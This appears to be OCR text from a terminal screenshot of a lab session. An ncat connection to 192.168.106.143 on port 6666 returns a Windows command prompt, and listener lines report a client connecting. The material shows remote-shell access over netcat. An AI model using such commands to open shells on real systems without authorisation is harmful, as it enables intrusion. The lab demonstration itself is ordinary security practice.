 Rajat — ncat 192.168.106.143 6666 — 77×13
~ — ncat 192.168.106.143 6666
Last login: Tue Oct  6 17:44:20 on ttys000
Rajats-MacBook-Pro:~ Rajat$ ncat 192.168.106.143 66
^C
Rajats-MacBook-Pro:~ Rajat$ ncat 192.168.106.143 6666
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\rajat\Downloads>
C:\Users\rajat\Downloads>
Startup Successful... listening for connections
client connected
Bytes received: 499
listening on [any] 66 ...
connect to [192.168.106.143] from MACBOOKPRO-459B [192.168.106.1] 54541
listening on [192.168.106.143] 66 ...